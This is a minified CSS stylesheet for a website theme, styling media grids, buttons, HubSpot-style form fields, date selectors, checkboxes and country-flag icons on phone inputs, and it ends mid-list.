.mediagrid__cell>div>img{border-radius:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.mediagrid.mediagrid--secondary .mediagrid__cell>span{display:block;height:100%;left:0;position:absolute;top:0;width:144.7%}.mediagrid.mediagrid--secondary .mediagrid__cell>span img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:82.7%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:84.7%}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:80%}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:78.7%}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(39.2% at 42% 50%);clip-path:circle(36% at 41.3% 50%)}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(28.4% at 41.9% 50%)}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(34.9% at 40% 50%)}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(42% at 39% 50%)}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(22.4% at 41.3% 50%)}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2) img{height:200%}.mediagrid.mediagrid--center{align-items:center;display:flex;justify-content:center;max-height:800px;padding:35px 0 10px}@media (max-width:575.98px){.mediagrid.mediagrid--center{max-width:348px}}@media (max-width:767.98px){.mediagrid.mediagrid--center{margin:0 auto;width:100%}}.mediagrid.mediagrid--center.mediagrid--center-l2{left:20px;position:relative}.mediagrid.mediagrid--center .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(33.33333% - 40px)}@media (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--center .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:80%;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{height:80%}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0;width:320px}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{width:300px}}.mediagrid.mediagrid--center .mediagrid__cell:first-child,.mediagrid.mediagrid--center .mediagrid__cell:nth-child(3){padding-top:50px}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:34px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;left:40px;margin-top:-30px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:160px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2).hide-grid:after{display:none}.mediagrid.mediagrid--single{width:100%}.mediagrid.mediagrid--single .mediagrid__cell{position:relative}.mediagrid.mediagrid--single .mediagrid__cell:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:48px;content:"";display:none;height:96px;position:absolute;right:0;width:96px;z-index:2}@media (min-width:768px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:160px;width:160px}}.mediagrid.mediagrid--single .mediagrid__cell span{border-radius:50px 50px 50px 0;display:block;overflow:hidden;padding-bottom:63.63%;position:relative}.mediagrid.mediagrid--single .mediagrid__cell img{border-radius:50px 50px 50px 0;display:block;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.block.block--parallax[data-align=left] .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{left:70%;right:0}.block--parallax:not(.block--parallax-center) .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{display:none}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50px 50px 50px 0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:auto;padding-bottom:100%;width:100%}.btn-group.btn-group-custom,.btn-group.btn-group-custom-rounded{display:flex}.btn-group.btn-group-custom.home{margin-bottom:1rem}@media (max-width:575.98px){.btn-group.btn-group-custom.home .btn{font-size:1rem;padding:10px 22px}}.btn-group.btn-group-custom .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44}.btn-group.btn-group-custom .btn:focus{box-shadow:none}.btn-group.btn-group-custom .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom .btn:first-child{border-radius:24px 0 0 0}.btn-group.btn-group-custom .btn:last-child{border-radius:0 44px 44px 0}@media (min-width:576px) and (max-width:767.98px){.btn-group.btn-group-custom .btn{font-size:14px!important}}.btn-group.btn-group-custom .btn.active{background-color:#ddd}.btn.btn-sm2{font-size:18px;font-weight:500;line-height:22px;padding:12px 31px}.btn.btn-sm3{font-size:16px;font-weight:500;line-height:18px;padding:8px 24px}.btn.outline{border-color:#2b3a44;border-width:2px}.btn.btn-secondary{color:#2b3a44}.btn[data-colour=Primary]{background-color:var(--brand-primary);border-color:var(--brand-primary)}.btn[data-colour=Primary]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primary-rgb),.5)}.btn[data-colour=PrimaryTint]{background-color:var(--brand-primarytint);border-color:var(--brand-primarytint)}.btn[data-colour=PrimaryTint]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primarytint-rgb),.5)}.btn[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton);border-color:var(--brand-alternatebutton)}.btn[data-colour=AlternateButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-alternatebutton-rgb),.5)}.btn[data-colour=HeaderButton]{background-color:var(--brand-headerbutton);border-color:var(--brand-headerbutton)}.btn[data-colour=HeaderButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-headerbutton-rgb),.5)}.btn[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton);border-color:var(--brand-primaryctabutton)}.btn[data-colour=PrimaryCTAButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primaryctabutton-rgb),.5)}.btn[data-colour=Charcoal]{background-color:#2b3a44;border-color:#2b3a44}.btn[data-colour=Charcoal]:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn[data-text-colour=White]{color:#fff!important}.btn[data-text-colour=Black]{color:#000!important}.btn[data-text-colour=Charcoal]{color:#2b3a44!important}.btn-group.btn-group-custom-rounded .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44;font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 14px}.btn-group.btn-group-custom-rounded .btn:focus{box-shadow:none}.btn-group.btn-group-custom-rounded .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom-rounded .btn:first-child{border-radius:21px 0 0 21px}.btn-group.btn-group-custom-rounded .btn:last-child{border-radius:0 21px 21px 0}.btn-primary-theme,.btn-primary-theme:hover{background-color:var(--brand-primary);color:#fff}.btn.btn-light-gray{color:#2b3a44}.btn.btn-light-gray,.btn.btn-light-gray:hover{background-color:#f6f6f6}.btn.btn-white{color:#2b3a44}.btn.btn-white,.btn.btn-white:hover{background-color:#fff}.btn.btn-light-gray,.btn.btn-warning{color:#2b3a44}.btn.btn-arrow{padding-left:63px;position:relative}.btn.btn-arrow:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:32px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:calc(50% - 12px);width:24px}.btn.btn-block{display:block;width:100%}.btn.btn-loading{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.btn-loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:20px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:20px;z-index:11}.btn.btn-loading span{opacity:0}.form .errors>p:first-child{margin-top:.5rem}.form-control.error,.hs-form input.error.hs-input:not([type=checkbox]),.hs-form select.error.hs-input,.hs-form textarea.error.hs-input{border:1px solid var(--bs-danger)!important}.form-control:-moz-read-only,.hs-form input.hs-input:-moz-read-only:not([type=checkbox]),.hs-form select.hs-input:-moz-read-only,.hs-form textarea.hs-input:-moz-read-only{background-color:#fdfdfd}.form-control:read-only,.hs-form input.hs-input:read-only:not([type=checkbox]),.hs-form select.hs-input:read-only,.hs-form textarea.hs-input:read-only{background-color:#fdfdfd}.form.from--pseudo{margin:24px 0}.form.from--pseudo .form__item{margin:10px 0 24px}.form.from--pseudo .form__item label{font-family:objektiv-mk1,sans-serif;font-size:24px}.form.from--pseudo .form__item .form-control,.form.from--pseudo .form__item .hs-form input:not([type=checkbox]).hs-input,.form.from--pseudo .form__item .hs-form select.hs-input,.form.from--pseudo .form__item .hs-form textarea.hs-input,.hs-form .form.from--pseudo .form__item input:not([type=checkbox]).hs-input,.hs-form .form.from--pseudo .form__item select.hs-input,.hs-form .form.from--pseudo .form__item textarea.hs-input{border:none;border-bottom:2px solid #e5eff4;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;padding-left:0;padding-right:0}.form.from--pseudo .form__action{margin-top:24px}.form-select,.hs-form select.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--brand-form-arrow);border-radius:0;padding-right:30px!important;text-overflow:ellipsis}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#f9f9f9;background-image:none}.form-select.form-custom,.hs-form select.form-custom.hs-input,.hs-form select.form-select.hs-input,.hs-form select.hs-input{border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-select.form-select-wa,.hs-form select.form-select-wa.hs-input{flex:1;width:auto}.hs-form [data-country=united-states] select.hs-input,[data-country=united-states] .form-select,[data-country=united-states] .hs-form select.hs-input{border-color:#2b3a44}[data-country=united-states] select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%232b3a44' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");border-color:#2b3a44}[data-country=united-states] select option:hover{background-color:rgba(86,86,86,.2)}[data-country=united-states] select:focus{border-color:#2b3a44;box-shadow:0 0 0 .25rem rgba(86,86,86,.2)}[data-country=united-states] .dateline.dateline--labled .dateline__item:first-child,[data-country=united-states] .dateline.dateline--labled .dateline__item:nth-child(2){border-color:#2b3a44}.dateline input{display:none}.dateline .dateline__item{align-items:center;display:flex}@media (max-width:1199.98px){.dateline .dateline__item{width:50%}}.dateline .dateline__item:nth-child(n+2){margin-top:4px}.dateline .dateline__item span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;margin-right:5px;min-width:63px;text-align:left}.dateline .dateline__item ul{background-color:#fff;border-radius:8px;cursor:pointer;display:flex;list-style:none;margin:0;padding:0}@media (max-width:1199.98px){.dateline .dateline__item ul{margin-left:auto}}.dateline .dateline__item ul li{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;min-width:77px;padding:4px 15px;position:relative;text-align:center}.dateline .dateline__item ul li:after{content:"\e90f";font-size:8px;left:6px;position:relative}.dateline .dateline__item ul li:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.dateline.dateline--disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dateline .dateline__reset{position:relative}.dateline .dateline__reset:before{background-color:#fff;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.dateline .dateline__reset:after{content:"-";left:0;opacity:0;position:absolute;top:-2px}.dateline--chevrons{color:var(--brand-primary);font-size:1.2rem;margin-top:.5rem;text-align:center;width:100%}@media (min-width:1200px){.dateline--chevrons{margin-left:.5rem;margin-top:0;width:inherit}}.dateline.dateline--labled{border-radius:8px;display:flex}.dateline.dateline--labled.dateline--active{border:1px solid #00b0ca;padding:0 10px}.dateline.dateline--labled.dateline--active>span{padding:3px 0}.dateline.dateline--labled[data-state=true]{display:flex!important}.dateline.dateline--labled .dateline__item{margin-top:0;padding:3px 0;position:relative}.dateline.dateline--labled .dateline__item:first-child{border:1px solid var(--brand-form);border-radius:8px 0 0 8px;border-right:1px solid #00b0ca;padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item:nth-child(2){border-bottom:1px solid var(--brand-form);border-radius:0 8px 8px 0;border-right:1px solid var(--brand-form);border-top:1px solid var(--brand-form);padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item.selectable:first-child,.dateline.dateline--labled .dateline__item.selectable:nth-child(2){background-color:#fff}.dateline.dateline--labled .dateline__item span{font-weight:700}.dateline.dateline--labled .dateline__item span span{font-weight:400;white-space:nowrap}.dateline.dateline--labled .dateline__item input{display:block;height:100%;opacity:0;position:absolute;top:0;width:100%}.checkline{border-radius:30px;display:inline-flex;margin-bottom:8px;overflow:hidden}.checkline .checkline__item{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding-left:0;position:relative;text-align:center}.checkline .checkline__item:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.checkline .checkline__item input{display:none}.checkline .checkline__item input:checked+label{background-color:#fff}.checkline .checkline__item label{background-color:#f9f9f9;cursor:pointer;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding:3px 15px 5px;text-align:left}.inputs-list{list-style-type:none;margin:0;padding:0}.form-check{align-items:flex-start;display:inline-flex;margin-top:0}.form-check-input,.hs-form input.hs-input[type=checkbox]{border:1px solid #00a2be;border-radius:4px;height:24px;margin-right:16px;margin-top:0;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.form-check-input.error,.hs-form input.error.hs-input[type=checkbox]{border:1px solid var(--bs-danger)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#00a2be;border-color:#00a2be}.form-check-input:checked.error,.hs-form input.hs-input[type=checkbox]:checked.error{background-color:var(--bs-danger);border-color:var(--bs-danger)}.form-check-label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-check-label a{color:var(--brand-primary)}.form.form--base .form__item{margin-bottom:32px}.form.form--base .form__item.last{margin-bottom:0}.form.form--base .form__item label:not(.form-check-label){font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.form.form--base .form__action{margin-top:32px}.form.form--base .form__action.form__action--cols{align-items:center;display:flex;justify-content:space-between}.form.form--base .form__action.form__action--cols>a{font-size:14px;opacity:.75}.form.form--base .form__action.form__action--cols>a:hover{opacity:1}.form.form--base .form__action.form__action--compact{margin-top:0}@media (min-width:768px){.form.form--base .form__action.form__action--compact{margin-top:16px}}.form-check-group>div:nth-of-type(n+2){margin-left:16px}.hs-form .hs-form-field{margin-bottom:24px}.hs-form .hs-form-field label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.hs-form .hs-error-msgs{list-style-type:none;margin-bottom:0;padding:0;position:absolute}.hs-form .hs-error-msgs>li{display:inline-block}.hs-form .hs-error-msgs>li:not(:last-child){margin-right:.5rem}.hs-form .hs-error-msgs label,.hs-form .hs-error-msgs label>a{color:var(--bs-danger);font-size:12px;font-weight:400;line-height:16px;margin-bottom:4px}.hs-form .hs_error_rollup{margin-bottom:1rem}.hs-form .hs_error_rollup .hs-error-msgs{position:static}.form.form--bapp .form-control,.form.form--bapp .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .hs-form select.hs-input,.form.form--bapp .hs-form textarea.hs-input,.hs-form .form.form--bapp input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp select.hs-input,.hs-form .form.form--bapp textarea.hs-input{padding:13px 17px}.form.form--bapp .form__item{margin-bottom:40px}.form.form--bapp .form__item .dateline .dateline__item{background-image:var(--brand-form-arrow);background-position:right .75rem center;background-repeat:no-repeat;background-size:16px;padding:9px 17px;width:50%}@media (min-width:768px){.form.form--bapp .form__item .dateline .dateline__item{padding:17px}.form.form--bapp .form__item .dateline .dateline__item>span{grid-gap:.5rem;display:flex}}@media (min-width:992px){.form.form--bapp .form__item .dateline .dateline__item>span,.form.form--bapp .form__item .dateline .dateline__item>span>span{font-size:16px}}.form.form--bapp .form__item.form__item--compact{margin-bottom:20px}.form.form--bapp.form--progress>:not(.form__action){opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item .form-control,.form.form--bapp .form__item .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .form__item .hs-form select.hs-input,.form.form--bapp .form__item .hs-form textarea.hs-input,.hs-form .form.form--bapp .form__item input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp .form__item select.hs-input,.hs-form .form.form--bapp .form__item textarea.hs-input{transition:border-color .3s ease-in-out}.form.form--bapp .form__item .form-check-input.form-error,.form.form--bapp .form__item .form-control.form-error,.form.form--bapp .form__item .hs-form input.form-error.hs-input:not([type=checkbox]),.form.form--bapp .form__item .hs-form input.form-error.hs-input[type=checkbox],.form.form--bapp .form__item .hs-form select.form-error.hs-input,.form.form--bapp .form__item .hs-form textarea.form-error.hs-input,.hs-form .form.form--bapp .form__item input.form-error.hs-input:not([type=checkbox]),.hs-form .form.form--bapp .form__item input.form-error.hs-input[type=checkbox],.hs-form .form.form--bapp .form__item select.form-error.hs-input,.hs-form .form.form--bapp .form__item textarea.form-error.hs-input{border-color:red}.form.form--bapp .form-error-message{color:red;display:block;font-size:11px;font-weight:300;opacity:0;padding-top:5px;transition:opacity .3s ease-in-out}.form.form--bapp .form-error-message[data-display=true]{opacity:1}.form.form--bapp .form__labelinfo i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.form.form--bapp .form__item.form__item--sideaction{position:relative}.form.form--bapp .form__item.form__item--sideaction input{padding-right:50px}.form.form--bapp .form__item.form__item--sideaction>button{background:none;border:0;position:absolute;right:12px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;top:54px;width:24px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=true]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg)}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=false]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye-cross.svg)}.form.form--bapp .h2,.form.form--bapp h2{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:32px}.form.form--bapp .special.h2,.form.form--bapp h2.special{color:var(--brand-primary);font-family:urbane,sans-serif;font-size:32px;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}.form.form--bapp hr{background-color:#00a2be;border:0;display:block;height:1px;margin:32px 0;width:100%}.form.form--disabled .form__item,.form.form--disabled:not(.final--page) .form__action [type=submit]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form .form__hr{background-color:var(--brand-primary);margin:48px 0;opacity:1}.form.form--bapp .form-check-label a{color:inherit}.form.form--bapp .form__action.form__action--right{text-align:right}.form.form--bapp .form__action .btn{margin-right:10px}@media (max-width:767.98px){.form.form--bapp .form__action .btn:nth-child(n+2){margin-top:16px}}.form.form--bapp .form__item.form__item--range{margin-bottom:15px}.form.form--bapp .form__item.form__item--range .range__labels{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:16px;margin-bottom:2px}.form.form--bapp .form-select.form-custom,.form.form--bapp .hs-form select.hs-input,.hs-form .form.form--bapp select.hs-input{background-size:20px;padding-right:40px!important}.form.form--bapp .form-date{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/calendar.svg);background-position:calc(100% - 18px);background-repeat:no-repeat;padding-right:70px}@media (min-width:768px){.form.form--bapp .form__sidegroup{margin-left:40px}}.form.form--bapp .form-phone[data-country]{background-position:calc(100% - 18px);background-repeat:no-repeat;background-size:35px;padding-right:70px}.form.form--bapp .form-phone[data-country=xx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xx.svg)}.form.form--bapp .form-phone[data-country=ad]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ad.svg)}.form.form--bapp .form-phone[data-country=ae]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ae.svg)}.form.form--bapp .form-phone[data-country=af]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/af.svg)}.form.form--bapp .form-phone[data-country=ag]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ag.svg)}.form.form--bapp .form-phone[data-country=ai]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ai.svg)}.form.form--bapp .form-phone[data-country=al]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/al.svg)}.form.form--bapp .form-phone[data-country=am]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/am.svg)}.form.form--bapp .form-phone[data-country=ao]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ao.svg)}.form.form--bapp .form-phone[data-country=aq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aq.svg)}.form.form--bapp .form-phone[data-country=ar]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ar.svg)}.form.form--bapp .form-phone[data-country=as]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/as.svg)}.form.form--bapp .form-phone[data-country=at]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/at.svg)}.form.form--bapp .form-phone[data-country=au]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/au.svg)}.form.form--bapp .form-phone[data-country=aw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aw.svg)}.form.form--bapp .form-phone[data-country=ax]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ax.svg)}.form.form--bapp .form-phone[data-country=az]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/az.svg)}.form.form--bapp .form-phone[data-country=ba]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ba.svg)}.form.form--bapp .form-phone[data-country=bb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bb.svg)}.form.form--bapp .form-phone[data-country=bd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bd.svg)}.form.form--bapp .form-phone[data-country=be]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/be.svg)}.form.form--bapp .form-phone[data-country=bf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bf.svg)}.form.form--bapp .form-phone[data-country=bg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bg.svg)}.form.form--bapp .form-phone[data-country=bh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bh.svg)}.form.form--bapp .form-phone[data-country=bi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bi.svg)}.form.form--bapp .form-phone[data-country=bj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bj.svg)}.form.form--bapp .form-phone[data-country=bl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bl.svg)}.form.form--bapp .form-phone[data-country=bm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bm.svg)}.form.form--bapp .form-phone[data-country=bn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bn.svg)}.form.form--bapp .form-phone[data-country=bo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bo.svg)}.form.form--bapp .form-phone[data-country=bq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bq.svg)}.form.form--bapp .form-phone[data-country=br]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/br.svg)}.form.form--bapp .form-phone[data-country=bs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bs.svg)}.form.form--bapp .form-phone[data-country=bt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bt.svg)}.form.form--bapp .form-phone[data-country=bv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bv.svg)}.form.form--bapp .form-phone[data-country=bw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bw.svg)}.form.form--bapp .form-phone[data-country=by]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/by.svg)}.form.form--bapp .form-phone[data-country=bz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bz.svg)}.form.form--bapp .form-phone[data-country=ca]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ca.svg)}.form.form--bapp .form-phone[data-country=cc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cc.svg)}.form.form--bapp .form-phone[data-country=cd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cd.svg)}.form.form--bapp .form-phone[data-country=cf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cf.svg)}.form.form--bapp .form-phone[data-country=cg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cg.svg)}.form.form--bapp .form-phone[data-country=ch]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ch.svg)}.form.form--bapp .form-phone[data-country=ci]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ci.svg)}.form.form--bapp .form-phone[data-country=ck]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ck.svg)}.form.form--bapp .form-phone[data-country=cl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cl.svg)}.form.form--bapp .form-phone[data-country=cm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cm.svg)}.form.form--bapp 